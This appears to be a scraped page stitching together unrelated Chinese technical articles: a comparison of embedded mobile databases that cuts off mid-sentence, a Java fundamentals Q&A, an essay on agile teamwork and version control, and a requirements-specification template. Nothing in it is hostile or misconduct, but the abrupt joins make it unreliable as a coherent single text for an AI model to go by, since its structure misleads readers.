LevelDBkey-value pairsNew BSDAndroid, iOS
SQLiterelationalPublic DomainAndroid, iOS,
Windows Phone, Blackberry
UnQLitekey-value pairs, documentsBSD 2-ClauseAndroid, iOS, Windows Phone
1. Berkeley DB
Berkeley DB 是由美国 Sleepycat Software 公司开发的一套开放源代码的嵌入式数据库管理系统(已被
Oracle 收购),它为应用程序提供可伸缩的、高性能的、有事务保护功能的数据管理服务。
Berkeley DB(BDB)是一个高效的嵌入式数据库编程库,C语言、C++、Java、Perl、
Python、Tcl 以及其他很多语言都有其对应的 API。Berkeley DB 可以保存任意类型的键/值对(Key/Value Pair),而且可以为一个键保存多个数据。Berkeley DB 支持让数千的并发线程同时操作数据库,支持最大 256TB 的数据,广泛用于各种
操作系统,其中包括大多数类 Unix 操作系统、Windows 操作系统以及实时操作系统。
2. Couchbase Lite
Couchbase Lite 是一个为满足在线和离线的移动应用所开发的超轻量的,可靠的,并且安全的 JSON 数据库。即使在最不确定的网络条件下,亦可以给您的移动应用提供富有成效的和可靠的信誉。除此之外,’同步门户’功能亦可以提供协作, 社交互动或者是用户的更新。
3. LevelDB
LevelDB 是
Google 开源出的一个 Key/Value 存储引擎,它采用 C++ 编写的,支持高并发访问和写入,特别适合对于高写入业务环境。
对于 LevelDB 的概览可以参考数据分析与处理之二(Leveldb 实现原理)对 LevelDB 的一个描述,本文的图解更多的是 LevelDB 的一个实现层的纠缠,版本为 LevelDB 1.7.02。
LevelDB 存储主要分为 SSTable 和 MemTable,前者为不可变且存储于持久设备上,后者位于内存上并且可变(在 LevelDB 中有两个 MemTable,一个为当前写入 MemTable,另一个为等待持久化的不可变 MemTable)。首先来看 SSTable 的实现层分析。
4. SQLite
SQLite 是一个开源的嵌入式关系数据库,实现自包容、零配置、支持事务的
SQL 数据库引擎。 其特点是高度便携、使用方便、结构紧凑、高效、可靠。 与其他数据库管理系统不同,SQLite 的安装和运行非常简单,在大多数情况下 - 只要确保 SQLite 的二进制文件存在即可开始创建、连接和使用数据库。如果您正在寻找一个嵌入式数据库项目或解决方案,SQLite 是绝对值得考虑。
5. UnQLite
UnQLite 是,由 Symisc Systems 公司出品的一个嵌入式C语言软件库,它实现了一个自包含、无服务器、零配置、事务化的NoSQL 数据库引擎。UnQLite是一个文档存储数据库,类似于 MongoDB、Redis、CouchDB 等。同时,也是一个标准的 Key/Value 存储,与 BerkeleyDB 和 LevelDB 等类似。
UnQLite 是一个嵌入式NoSQL(键/值存储和文档存储)数据库引擎。不同于其他绝大多数 NoSQL 数据库,UnQLite 没有一个独立的服务器进程。UnQLite 直接读/写普通的磁盘文件。包含多个数据集的一个完整的数据库,存储在单一的磁盘文件中。数据库文件格式是跨平台的,可以在32位和64位系统或大端和小端架构之间,自由拷贝一个数据库
问题一:我声明了什么!
String s = "Hello world!";
许多人都做过这样的事情,但是,我们到底声明了什么?回答通常是:一个String,内容是“Hello world!”。这样模糊的回答通常是概念不清的根源。如果要准确的回答,一半的人大概会回答错误。
这个语句声明的是一个指向对象的引用,名为“s”,可以指向类型为String的任何对象,目前指向"Hello world!"这个String类型的对象。这就是真正发生的事情。我们并没有声明一个String对象,我们只是声明了一个只能指向String对象的引用变量。所以,如果在刚才那句语句后面,如果再运行一句:
String string = s;
我们是声明了另外一个只能指向String对象的引用,名为string,并没有第二个对象产生,string还是指向原来那个对象,也就是,和s指向同一个对象。
问题二:"=="和equals方法究竟有什么区别?
==操作符专门用来比较变量的值是否相等。
比较好理解的一点是:
int a=10; int b=10;
则a==b将是true。
但不好理解的地方是:
String a=new String("foo"); String b=new String("foo");
则a==b将返回false。
根据前一帖说过,对象变量其实是一个引用,它们的值是指向对象所在的内存地址,而不是对象本身。a和b都使用了new操作符,意味着将在内存中产生两个内容为"foo"的字符串,既然是“两个”,它们自然位于不同的内存地址。a和b的值其实是两个不同的内存地址的值,所以使用"=="操作符,结果会是false。诚然,a和b所指的对象,它们的内容都是"foo",应该是“相等”,但是==操作符并不涉及到对象内容的比较。
对象内容的比较,正是equals方法做的事。
看一下Object对象的equals方法是如何实现的:
boolean equals(Object o){ return this==o; }
Object对象默认使用了==操作符。所以如果你自创的类没有覆盖equals方法,那你的类使用equals和使用==会得到同样的结果。同样也可以看出,Object的equals方法没有达到equals方法应该达到的目标:比较两个对象内容是否相等。因为答案应该由类的创建者决定,所以Object把这个任务留给了类的创建者。
看一下一个极端的类:
Class Monster{ private String content; ... boolean equals(Object another){ return true; } }
我覆盖了equals方法。这个实现会导致无论Monster实例内容如何,它们之间的比较永远返回true。
所以当你是用equals方法判断对象的内容是否相等,请不要想当然。因为可能你认为相等,而这个类的作者不这样认为,而类的equals方法的实现是由他掌握的。如果你需要使用equals方法,或者使用任何基于散列码的集合(HashSet,HashMap,HashTable),请察看一下
java doc以确认这个类的equals逻辑是如何实现的。
问题三:String到底变了没有?
没有。因为String被设计成不可变(immutable)类,所以它的所有对象都是不可变对象。请看下列代码:
String s = "Hello"; s = s + " world!";
s所指向的对象是否改变了呢?从本系列第一篇的结论很容易导出这个结论。我们来看看发生了什么事情。在这段代码中,s原先指向一个String对象,内容是"Hello",然后我们对s进行了+操作,那么s所指向的那个对象是否发生了改变呢?答案是没有。这时,s不指向原来那个对象了,而指向了另一个String对象,内容为"Hello world!",原来那个对象还存在于内存之中,只是s这个引用变量不再指向它了。
通过上面的说明,我们很容易导出另一个结论,如果经常对字符串进行各种各样的修改,或者说,不可预见的修改,那么使用String来代表字符串的话会引起很大的内存开销。因为String对象建立之后不能再改变,所以对于每一个不同的字符串,都需要一个String对象来表示。这时,应该考虑使用StringBuffer类,它允许修改,而不是每个不同的字符串都要生成一个新的对象。并且,这两种类的对象转换十分容易。
同时,我们还可以知道,如果要使用内容相同的字符串,不必每次都new一个String。例如我们要在构造器中对一个名叫s的String引用变量进行初始化,把它设置为初始值,应当这样做:
public class Demo { private String s; ... public Demo { s = "Initial Value"; } ... }
而非
s = new String("Initial Value");
后者每次都会调用构造器,生成新对象,性能低下且内存开销大,并且没有意义,因为String对象不可改变,所以对于内容相同的字符串,只要一个String对象来表示就可以了。也就说,多次调用上面的构造器创建多个对象,他们的String类型属性s都指向同一个对象。
上面的结论还基于这样一个事实:对于字符串常量,如果内容相同,Java认为它们代表同一个String对象。而用关键字new调用构造器,总是会创建一个新的对象,无论内容是否相同。
至于为什么要把String类设计成不可变类,是它的用途决定的。其实不只String,很多Java标准类库中的类都是不可变的。在开发一个系统的时候,我们有时候也需要设计不可变类,来传递一组相关的值,这也是面向对象思想的体现。不可变类有一些优点,比如因为它的对象是只读的,所以多线程并发访问也不会有任何问题。当然也有一些缺点,比如每个不同的状态都要一个对象来代表,可能会造成性能上的问题。所以Java标准类库还提供了一个可变版本,即StringBuffer。
问题四:final关键字到底修饰了什么?
final使得被修饰的变量"不变",但是由于对象型变量的本质是“引用”,使得“不变”也有了两种含义:引用本身的不变,和引用指向的对象不变。
引用本身的不变:
final StringBuffer a=new StringBuffer("immutable"); final StringBuffer b=new StringBuffer("not immutable"); a=b;//编译期错误
引用指向的对象不变:
final StringBuffer a=new StringBuffer("immutable"); a.append(" broken!"); //编译通过
可见,final只对引用的“值”(也即它所指向的那个对象的内存地址)有效,它迫使引用只能指向初始指向的那个对象,改变它的指向会导致编译期错误。至于它所指向的对象的变化,final是不负责的。这很类似==操作符:==操作符只负责引用的“值”相等,至于这个地址所指向的对象内容是否相等,==操作符是不管的。 理解final问题有很重要的含义。许多程序漏洞都基于此----final只能保证引用永远指向固定对象,不能保证那个对象的状态不变。在多线程的操作中,一个对象会被多个线程共享或修改,一个线程对对象无意识的修改可能会导致另一个使用此对象的线程崩溃。一个错误的解决方法就是在此对象新建的时候把它声明为final,意图使得它“永远不变”。其实那是徒劳的。
问题五:到底要怎么样初始化!
本问题讨论变量的初始化,所以先来看一下Java中有哪些种类的变量。
1. 类的属性,或者叫值域
2. 方法里的局部变量
3. 方法的参数
对于第一种变量,Java虚拟机会自动进行初始化。如果给出了初始值,则初始化为该初始值。如果没有给出,则把它初始化为该类型变量的默认初始值。
int类型变量默认初始值为0
float类型变量默认初始值为0.0f
double类型变量默认初始值为0.0
boolean类型变量默认初始值为false
char类型变量默认初始值为0(ASCII码)
long类型变量默认初始值为0
所有对象引用类型变量默认初始值为null,即不指向任何对象。注意数组本身也是对象,所以没有初始化的数组引用在自动初始化后其值也是null。
对于两种不同的类属性,static属性与instance属性,初始化的时机是不同的。instance属性在创建实例的时候初始化,static属性在类加载,也就是第一次用到这个类的时候初始化,对于后来的实例的创建,不再次进行初始化。这个问题会在以后的系列中进行详细讨论。
对于第二种变量,必须明确地进行初始化。如果再没有初始化之前就试图使用它,编译器会抗议。如果初始化的语句在try块中或if块中,也必须要让它在第一次使用前一定能够得到赋值。也就是说,把初始化语句放在只有if块的条件判断语句中编译器也会抗议,因为执行的时候可能不符合if后面的判断条件,如此一来初始化语句就不会被执行了,这就违反了局部变量使用前必须初始化的规定。但如果在else块中也有初始化语句,就可以通过编译,因为无论如何,总有至少一条初始化语句会被执行,不会发生使用前未被初始化的事情。对于try-catch也是一样,如果只有在try块里才有初始化语句,编译部通过。如果在catch或finally里也有,则可以通过编译。总之,要保证局部变量在使用之前一定被初始化了。所以,一个好的做法是在声明他们的时候就初始化他们,如果不知道要出事化成什么值好,就用上面的默认值吧!
其实第三种变量和第二种本质上是一样的,都是方法中的局部变量。只不过作为参数,肯定是被初始化过的,传入的值就是初始值,所以不需要初始化。
问题六:instanceof是什么东东?
instanceof是Java的一个二元操作符,和==,> , <是同一类东东。由于它是由字母组成的,所以也是Java的保留关键字。它的作用是测试它左边的对象是否是它右边的类的实例,返回boolean类型的数据。举个例子:
String s = "I AM an Object!"; boolean isObject = s instanceof Object;
我们声明了一个String对象引用,指向一个String对象,然后用instancof来测试它所指向的对象是否是Object类的一个实例,显然,这是真的,所以返回true,也就是isObject的值为True。
instanceof有一些用处。比如我们写了一个处理账单的系统,其中有这样三个类:
public class Bill {//省略细节} public class PhoneBill extends Bill {//省略细节} public class GasBill extends Bill {//省略细节}
在处理程序里有一个方法,接受一个Bill类型的对象,计算金额。假设两种账单计算方法不同,而传入的Bill对象可能是两种中的任何一种,所以要用instanceof来判断:
public double calculate(Bill bill) { if (bill instanceof PhoneBill) { //计算电话账单 } if (bill instanceof GasBill) { //计算燃气账单 } ... }
这样就可以用一个方法处理两种子类。 然而,这种做法通常被认为是没有好好利用面向对象中的多态性。其实上面的功能要求用方法重载完全可以实现,这是面向对象变成应有的做法,避免回到结构化编程模式。只要提供两个名字和返回值都相同,接受参数类型不同的方法就可以了:
public double calculate(PhoneBill bill) { //计算电话账单 } public double calculate(GasBill bill) { //计算燃气账单 }
一,项目管理的模型
从传统瀑布流到现在的基于快速迭代的各种灵活的模型和管理框架,发展非常迅速,而且也逐步被引入到各个非
软件开发领域里去.新的企业也在尝试着比较新的
敏捷开发的实践.比如减少冗余繁杂的文档,项目估时,站立会议等.
有些成功了,有些也失败了.失败的几乎都是因为团队本身的成长限制了执行的力度,或者与团队现有的管理模型有所冲突,导致各种不适应,最终放弃.我们自己也在这方面做着很多的整合尝试,却最终因为缺少比较接地气的工具而受了不少挫.
也有不少实际的问题,比如:
1,每个人互相不太知道对方做了什么,所以到了涉及到其它人相关的模块时,无法确定自己是否应该继续还是停下来.
2,我的代码写完了,测试总是迟迟不能得到通知.
3,如果总是在需要跟别人交互的时候打扰别人,又会让整体的效率降低.
4,TM,PM也缺乏对项目的整体的直观的管控.
…
这样的类似的问题很多,各自也有各自的解决方案.我们采用了一种比较安静的做法,整个过程不希望总是打断别人.并且可以实时的监控所有人的行为,比如正在做什么,哪些是做完了的,哪些是正在做的,哪些还没有开始.是不是有任务被移交到了我这里(比如需要
测试的部分).
我自己也能一目了然的知道我所有的
工作,并且能以非常直观的形式看到我每天的工作.管理者也要能非常清楚的看到整个团队的工作.
二,工具的用户体验和工具的实际效果.
如果没有更合手的工具,大家往往不愿意使用.
比如画软件原型,有很多原型软件如Axure,但是很多人还是更喜欢用笔在纸上画.只有真正某个软件足够便利而且节约很多时间,大家才会转到这个上面来
在一直以来的
项目管理里,也一直在调研不同的项目管理工具,最开始的Project,TFS,很多开源的软件,网站等各种应用.却一直没有找到一个很适合我理想中的工具,我的需求也很简单:
1,一个自由公开的白板,
2,一个直观查看所做任务的日历
3,一个燃尽图,知道项目是否延迟还是提前
4,跟其它组或者公司进行协同.
另外一个需求是:我的个人倡导,我希望建立一个共平自由的合作环境.
我大致说一下传统的软件的做法和我的冲突:
1,在我调研过的系统中部分是有白板的,但是操作上比较麻烦一些,我希望能直接拖动就能达到目的的.
2,普通认为表格是最好的表达形式,比如所有的任务列表,bug列表,可以通过搜索,排序等方式进行管理.每次要分析今天哪些人做了哪些事,需要一次一次的筛,一次一次的分类看.我是觉得挺累的.
3,软件项目往往会产生的情况是前期松,后期紧,甚至超期,我希望知道是什么原因导致了这种情况的发生,当前项目进展是否是健康并且正常的.我只需要一个燃尽图.而现在的往往做得比较复杂.
4,跟其它组或公司的配合,这个组和公司并不一定是软件开发团队.比如客户公司的营销团队,设计部,开发部等.需要整体协作起来.
5,我希望所有团队成员都是平等的.没有等级关系,没有项目经理,组长,组员的层级关系,没有谁对谁负责.因为一个项目是大家共同努力的结果,每个人都应该对最终的结果负责,每个人都应该有自我协调能力.
我的需求不太多,但是我希望足够好用,而且直接有效.
三,团队协作和软件
从一个游戏来看团队协作
我以前曾经玩过一个游戏,相信也有很多同行也玩过,游戏很简单.在一个空房子里,摆满很多凳子,然后由一个人被蒙上眼睛,由另一个人在旁边指挥,什么地方应该转弯,什么地方应该往前走,最后到达目的地,再一次,摘掉眼罩,由他自己决定.两次的速度相关是非常大的,结果也是显而易见的. 所以细节的实现更应该去相信员工自己,让员工自己来解决,而不是事无巨细的管理.
从版本管理软件的发展来看团队协作
大家在工作中肯定有用过很多版本管理软件,比如有名的有: vss,svn,git每一个都有各自鲜明的特点.
Vss: 它有这样比较明显的特点,整个过程基于锁定和解锁,如果你想修改某个文件,需要先锁定签出,然后修改完后再提交,提交结束后便解锁.这时如果有其它人需要修改这些文件,需要等别人提交后才能解锁,签出,然后修改完成后再提交.他对版本的管理是依赖于同时只有一个人使用一个文件,当然你可以选择vss支持的另一种更开发的模式,但是这个已经放弃了vss本身的优点,利用版本管理软件来建立起一个有序的开发的流程.以消除文件编辑的冲突. 同时带来的负作用就是大家往往一半时间在等待其它人提交释放锁,而且在修改完成后,时刻要记得去提交.签出时也小心翼翼.
Svn:从vss过渡到svn,是一个自我解放的过程.每个人可以自由奔放的修改然后提交,如果提交的文件里没有别人修改的文件,就只管提交,如果有,更新下再提交.在实际工作中,因为大家实现的是不同的模块,90%左右的冲突都由svn本身的合并功能解决了.只有极少部分需要手动合并,这要归功于svn的强大的合并功能还有忽略文件的配置等.它把可能的冲突转给的团队线下自身来解决,事实上,人的可调控性远远好于软件的强制性,很快采用这个版本管理软件的团队,制定出了一套协作的方案,使每个人的工作独立,相互没有影响,当然也同时促进了团队的架构水平和管理水平.
Git:从vss过渡到git,则是一种更大的自我释放,它的历史版本管理,不再完全依整服务器,文件提交也不再完全依赖网络,他可以仅仅只是先提交到本地,在本地积累到一定程度后,再一起提交到服务器.可以说一个本地副本在提交到服务器前就是一个svn,一个分支,你可以自由的回滚,可以最终提交你的决定.更多的工作交由线下自身来解决.
他们也呈现出了一种从封闭到开放,从软件限制转到人为管理转化的过程.很可喜的是每一次转化都极大的提高了生产率.也同时提高了团队的管理水平.
再回顾企业管理,总监下有经理,经理有部门,部门有组长,组长有成员.一级一级管控.如果有个办公室需要买一本书,可能需要给组长申请,组长再提交部门审批.一级一级.从想买到实际买到可能已经过了一周了.一周后,可能这本书就没必要买了.当然在大的企业管理里,这样没什么问题. 但是我想如果把这种层级关系放开,由扁平化的组织结构来管理,再制定一定的机制让人员自我管理.这个效率会高很多.当然可能也会非常混乱.
对于小的团队来说,如果所有成员扁平化,每个成员都是团队里重要的一员,每个人都有权力做所有的事情.我想这一定会是一个更高效的团队.我举几个例子:
1,如果团队成员因为有病不能来,但是项目又要求他这方面的工作完成,我可以直接拿过来他的任务然后完成它.
2,如果我有一个模块开发完成,我可以直接拖到测试员,测试员直接接手测试.
3,测试员完成测试,反应出一些问题,可以直接递回我做修改.
我想权力越大,操作就会越谨慎,我们不应该总是把大家绑得死死的.大家有了灵活性,反而不会去做一些实际上会逾越自己权力的事情.只在必要时去做.这个必要性,线下大家讨论制定出一个协议,然后执行即可.就好像我们制造了一把斧头,但是我们不规定别人如何去使用他,线下我可以帮他们推荐一种比较好的挥斧方式,但是如果他喜欢,他也可以用别的方式来挥斧达到更好的效果.
还想说点什么
如果你是一个程序员,你是不是很想分享你的一个惊天的发现,可能是一个js的游戏开发框架,可能是你写的一个无比牛比的demo,有可能是你找出一个许久没有解决的程序的bug.也许是你花了两天时间最终配置起来的nodejs成套的开发环境.你是不想希望得到别人的关注,领导的关注,希望有一些成就感.那么你肯定也希望有一个能写点什么的地方.所以也希望有一个知识库,可以展现自己.
1. 引言
引言是对这份软件产品
需求分析报告的概览,是为了帮助阅读者了解这份文档是如何编写的,并且应该如何阅读、理解和解释这份文档。
1.1 编写目的
说明这份软件产品需求分析报告是为哪个软件产品编写的,开发这个软件产品意义、作用、以及最终要达到的意图。通过这份软件产品需求分析报告详尽说明了该软件产品的需求规格,包括修正和(或)发行版本号,从而对该软件产品进行准确的定义。
如果这份软件产品需求分析报告只与整个系统的某一部分有关系,那么只定义软件产品需求分析报告中说明的那个部分或子系统。
1.2 项目风险
具体说明本
软件开发项目的全部风险承担者,以及各自在本阶段所需要承担的主要风险,首要风险承担者包括:
● 任务提出者;
● 软件开发者;
● 产品使用者。
1.3 文档约定
描述编写文档时所采用的标准(如果有标准的话),或者各种排版约定。排版约定应该包括:
● 正文风格;
● 提示方式;
● 重要符号;
也应该说明高层次需求是否可以被其所有细化的需求所继承,或者每个需求陈述是否都有其自己的优先级。
1.4 预期读者和阅读建议
列举本软件产品需求分析报告所针对的各种不同的预期读者,例如,可能包括:
● 用户;
● 开发人员;
● 项目经理;
● 营销人员;
● 文档编写入员。
并且描述了文档中,其余部分的内容及其组织结构,并且针对每一类读者提出最适合的文档阅读建议。
1.5 产品范围
说明该软件产品及其开发目的的简短描述,包括利益和目标。把软件产品开发与企业目标,或者业务策略相联系。
描述产品范围时需注意,可以参考项目视图和范围文档,但是不能将其内容复制到这里。
1.6 参考文献
列举编写软件产品需求分析报告时所用到的参考文献及资料,可能包括:
● 本项目的合同书;
● 上级机关有关本项目的批文;
● 本项目已经批准的计划任务书;
● 用户界面风格指导;
● 开发本项目时所要用到的标淮;
● 系统规格需求说明;
● 使用实例文档;
● 属于本项目的其它己发表文件;
● 本软件产品需求分析报告中所引用的文件、资料;
● 相关软件产品需求分析报告;
为了方便读者查阅,所有参考资料应该按一定顺序排列。如果可能,每份资料都应该给出:
● 标题名称;
● 作者或者合同签约者;
● 文件编号或者版本号;
● 发表日期或者签约日期;
● 出版单位或者资料来源。
2. 综合描述
这一部分概述了正在定义的软件产品的作用范围以及该软件产品所运行的环境、使用该软件产品的用户、对该软件产品己知的限制、有关该软件产品的假设和依赖。
2.1 产品的状况
描述了在软件产品需求分析报告中所定义的软件产品的背景和起源。说明了该软件产品是否属于下列情况:
● 是否是产品系列中的下一成员;
● 是否是成熟产品所改进的下一代产品;
● 是否是现有应用软件的替代品(升级产品);
● 是否是一个新型的、自主型的产品。
如果该软件产品需求分析报告定义的软件系统是:
● 大系统的一个组成部分;
● 与其它系统和其它机构之间存在基本的相互关系。
那么必须说明软件产品需求分析报告定义的这部分软件是怎样与整个大系统相关联的,或者(同时)说明相互关系的存在形式,并且要定义出两者之间的全部接口。
2.2 产品的功能
因为将在需求分析报告的第4部分中详细描述软件产品的功能,所以在此只需要概略地总结。仅从业务层面陈述本软件产品所应具有的主要功能,在描述功能时应该 针对每一项需求准确地描述其各项规格说明。如果存在引起误解的可能,在陈述本软件产品主要功能的作用领域时,也需要对应陈述本软件产品的非作用领域,以利 读者理解本软件产品。
为了很好地组织产品功能,使每个读者都容易理解,可以采用列表的方法给出。也可以采用图形方式,将主要的需求分组以及它们之间的联系使用数据流程图的顶层图或类图进行表示,这种表示方法是很有用的。
参考用户当前管理组织构架,了解各个机构的主要职能,将有助于陈述软件产品的主要功能。
2.3 用户类和特性
确定有可能使用该软件产品的不同用户类,并且描述它们相关的特征。往往有一些软件需求,只与特定的用户类有关。描述时,应该将该软件产品的重要用户类与非重要用户类区分开。
用户不一定是软件产品的直接使用者,通过报表、应用程序接口、系统硬件接口得到软件产品的数据和服务的人、或者机构也有他们的需求。所以,应该将这些外部需求视为通过报表、应用程序接口、系统硬件接口附加给软件产品的附加用户类。
2.4 运行环境
描述了本软件的运行环境,一般包括:
● 硬件平台;
● 操作系统和版本;
● 支撑环境(例如:数据库等)和版本;
● 其它与该软件有关的软件组件;
● 与该软件共存的应用程序。
2.5 设计和实现上的限制
确定影响开发人员自由选择的问题,并且说明这些问题为什么成为一种限制。可能的限制包括下列内容:
● 必须使用的特定技术、工具、编程语言和数据库;
● 避免使用的特定技术、工具、编程语言和数据库;
● 要求遵循的开发规范和标准
例如,如果由客户的公司或者第三方公司负责软件维护,就必须定义转包者所使用的设计符号表示和编码标准;
● 企业策略的限制;
● 政府法规的限制;
● 工业标准的限制;
● 硬件的限制
例如,定时需求或存储器限制;
● 数据转换格式标淮的限制。
2.6 假设和约束(依赖)
列举出对软件产品需求分析报告中,影响需求陈述的假设因素(与己知因素相对立)。如果这些假设因素不正确、不一致或者被修改,就会使软件产品开发项目受到影响。这些假设的因素可能包括:
● 计划使用的商业组件,或者其它软件中的某个部件;
● 假定产品中某个用户界面将符合一个特殊的设计约定;
● 有关本软件用户的若干假定(例如:假定用户会熟练使用SQL语言。);
● 有关本软件开发工作的若干假定(例如:用户承诺的优惠、方便、上级部门给予的特殊政策和支持等。);
● 有关本软件运行环境的一些问题;
此外,确定本软件开发项目对外部约束因素所存在的依赖。有关的约束可能包括:
● 工期约束;
● 经费约束;
● 人员约束;
● 设备约束;
● 地理位置约束;
● 其它有关项目约束;
3. 外部接口需求
通过本节描述可以确定,保证软件产品能和外部组件正确连接的需求。关联图仅能表示高层抽象的外部接口,必须对接口数据和外部组件进行详细描述,并且写入数 据定义中。如果产品的不同部分有不同的外部接口,那么应该把这些外部接口的全部详细需求并入到这一部分实例中。
注意:必须将附加用户类的特征与外部接口需求加以区分,附加用户类的特征描述的是通过接口取得软件产品的数据和服务的人的需求;而外部接口需求描述的是接口本身的需求。
3.1 用户界面
陈述需要使用在用户界面上的软件组件,描述每一个用户界面的逻辑特征。必须注意,这里需要描述的是用户界面的逻辑特征,而不是用户界面。以下是可能包括的一些特征:
● 将要采用的图形用户界面(GUl)标准或者产品系列的风格;
● 有关屏幕布局或者解决方案的限制;
● 将要使用在每一个屏幕(图形用户界面)上的软件组件,可能包括:
选单;
标准按钮;
导航链接;
各种功能组件;
消息栏;
● 快捷键;
● 各种显示格式的规定,可能包括:
不同情况下文字的对齐方式;
不同情况下数字的表现格式与对齐方式;
日期的表现方法与格式;
计时方法与时间格式;
等等。
● 错误信息显示标准;
对于用户界面的细节,例如:一个特定对话框的布局,应该写入具体的用户界面设计说明中,而不能写入软件需求规格说明中。
如果采用现成的、合适的用户界面设计规范(标准),或者另文描述,可以在这里直接说明,并且将其加入参考文献。
3.2 硬件接口
描述待开发的软件产品与系统硬件接口的特征,若有多个硬件接口,则必须全都描述。接口特征的描述内容可能包括:
● 支持的硬件类型;
● 软、硬件之间交流的数据;
● 控制信息的性质;
● 使用的通讯协议;
3.3 软件接口
描述该软件产品与其它外部组件的连接,这些外部组件必须明确它们的名称和版本号以资识别,可能的外部组件包括:
● 操作系统;
● 数据库;
● 工具;
● 函数库;
● 集成的商业组件
说明:这里所说的“集成的商业组件”,是指与系统集成的商业组件,而不是与软件产品集成的商业组件。例如:中间件、消息服务,等等。
描述并且明确软件产品与软件组件之间交换数据或者消息的目的。描述所需要的服务,以及与内部组件通讯的性质。确定软件产品将与组件之间共享的数据。如果必 须使用一种特殊的方法来实现数据共享机制,例如:在多用户系统中的一个全局数据区,那么就必须把它定义为一种实现上的限制。
3.4 通讯接口
描述与软件产品所使用的通讯功能相关的需求,包括:
● 电子邮件;
● WEB浏览器;
● 网络通讯标准或者协议;
● 数据交互用电子表格;
必须定义相关的:
● 消息格式;
● 通讯安全或加密问题;
● 数据传输速率;
● 同步和异步通讯机制;
4. 系统功能需求
需要进行详细的需求记录,详细列出与该系统功能相关的详细功能需求,并且,唯一地标识每一项需求。这是必须提交给用户的软件功能,使得用户可以使用所提供 的功能执行服务或者使用所指定的使用实例执行任务。描述软件产品如何响应己知的出错条件、非法输入、非法动作。
如果每一项功能需求都能用一项,也只需要用一项测试用例就能进行验证,那么就可以认为功能需求已经适当地进行描述了。如果某项功能需求找不到合适的测试用例,或者必须使用多项测试用例才能验证,那么该项功能需求的描述必然存在某些问题。
功能需求是根据系统功能,即软件产品所提供的主要服务来组织的。可以通过使用实例、运行模式、用户类、对象类或者功能等级来组织这部分内容,也可以便用这些元素的组合。总而言之,必须选择一种是读者容易理解预期产品的组织方案。
用简短的语句说明功能的名称,例如:“4.1系统参数管理”。按照服务组织的顺序,逐条阐述系统功能。无论说明的是何种功能,都应该针对该系统功能重复叙述4.1~ 4.3这三个部分。
可以通过各种方式来组织这一部分内容,例如采用:使用实例、运行模式、用户类、对象类、功能等级等,也可以采用它们的组合。其最终目的是,让读者容易理解 即将开发的软件产品。一般来说,每个使用实例都对应一个系统功能,因而按照使用实例来组织内容比较容易让用户理解。
对应一些被共享的独立使用实例,可以定义一些公用系统功能。
必须特别注意的是,在2.2节“产品的功能”中描述的全部需求,以及它们的规格说明;必须在某个系统功能描述中有所反映,而且不应重复。
4.1 说明和优先级
对该系统功能进行简短的说明,并且指出该系统功能的优先级是:高、中、还是低。需要的话,还可以包括对特定优先级部分的评价,例如:利益、损失、费用和风险,其相对优先等级可以从1(低)到9(高)。
4.2 激励/响应序列
列出输入激励(用户动作、来自外部设备的信号或者其它触发)并且定义针对这——功能行为的系统响应序列,这些序列将与使用实例中相关的对话元素相对应。
描述激励/响应序列时,不仅需要描述基本过程,而且应该描述可选(扩充)过程,包括例外(引起任务不能顺序完成的情况称为例外)。疏忽了可选过程,有可能影响软件产品的功能;如果遗漏例外过程,则有可能会引发系统崩溃。
如果采用流程图来描述激励/响应序列,比较容易让用户理解。
4.3 输入/输出数据
列出输入数据(用户输入、来自外部接口的输入或者其它输入)并且定义针对这些输入数据的处理(计算)方法,以及相应地输出数据,描述对应区别:输入数据和输出数据。
当有大量数据需要描述时,也可以分类描述数据,并且注明各项数据的输入、输出属性。
对于每一项数据,均需要描述:
● 数据名称;
● 实际含义;
● 数据类型;
● 数据格式;
● 数据约束;
对于复杂的处理方法,仅仅给出算法原理是不够的,必须描述详细的计算过程,并且列出每一步具体使用的实际算式;如果计算过程中涉及查表、判断、迭代等处理方法,应该给出处理依据和相关数据。如果计算方法很简单,也可以将其从略,不加描述。
5. 其它非功能需求
在这里列举出所有非功能需求,主要包括可靠性、安全性、可维护性、可扩展性、可测试性等。
5.1 性能需求
阐述不同应用领域对软件产品性能的需求,并且说明提出需求的原理或者依据,以帮助开发人员做出合理的设计选择。尽可能详细地描述性能需求,如果需要,可以针对每个功能需求或者特征分别陈述其性能需求。在这里确定:
● 相互合作的用户数量;
● 系统支持的并发操作数量;
● 响应时间;
● 与实时系统的时间关系:
● 容量需求
存储器;
磁盘空间;
数据库中表的最大行数。
5.2 安全措施需求
详尽陈述与软件产品使用过程中可能发生的损失、破坏、危害相关的需求。定义必须采取的安全保护或动作,以及必须预防的潜在危险动作。明确软件产品必须遵从的安全标准、策略、或规则。
5.3 安全性需求
详尽陈述与系统安全性、完整性问题相关的需求,或者与个人隐私问题相关的需求。这些问题将会影响到软件产品的使用,和软件产品所创建或者使用的数据的保 护。定义用户身份认证,或备授权需求。明确软件产品必须满足的安全性或者保密性策略。也可以通过称为完整性的质量属性来阐述这些需求。一个典型的软件系统 安全需求范例如下:“每个用户在第一次登录后,必须更改他的系统预置登录密码,系统预置的登录密码不能重用。”
5.4 软件质量属性
详尽陈述对客户和开发人员至关重要的在软件产品其它方面表现出来的质量功能。这些功能必须是确定的、定量的、在需要时是可以验证的。至少也应该指明不同属性的相对侧重点,例如:易用性优于易学性,或者可移植性优于有效性。
5.5 业务规则
列举出有关软件产品的所有操作规则,例如:那些人在特定环境下可以进行何种操作。这些本身不是功能需求,但是他们可以暗示某些功能需求执行这些规则。一个 业务规则的范例如下:“进行达到或者超过10,000,00元人民币的储蓄业务时,必须通过附加的管理员认证。”
列举业务规则时,可以根据规则的数量,选取合适的编目方式。
5.6 用户文档
列举出将与软件产品一同交付的用户文档,并且明确所有己知用户文档的交付格式或标准,例如:
● 安装指南
纸质文档,16开本;
● 用户手册
纸质文档,16开本;
● 在线帮助
● 电子文档,与软件产品一同分发、配置;
● 使用教程电子文档,与软件产品一同分发、配置。
6. 词汇表
列出本文件中用到的专业术语的定义,以及有关缩写的定义(如有可能,列出相关的外文原词)。为了便于非软件专业或者非计算机专业人士阅读软件产品需求分析 报告,要求使用非软件专业或者非计算机专业的术语描述软件需求。所以这里所指的专业术语,是指业务层面上的专业术语,而不是软件专业或者计算机专业的术 语。但是,对于无法回避的软件专业或者计算机专业术语,也应该列入词汇表并且加以准确定义。
7. 数据定义
数据定义是一个定义了应用程序中使用的所有数据元素和结构的共享文档,其中对每个数据元素和结构都准确描述:含义、类型、数据大小、格式、计量单位、精度 以及取值范围。数据定义的维护独立于软件需求规格说明,并且在软件产品开发和维护的任何阶段,均向风险承担者开放。
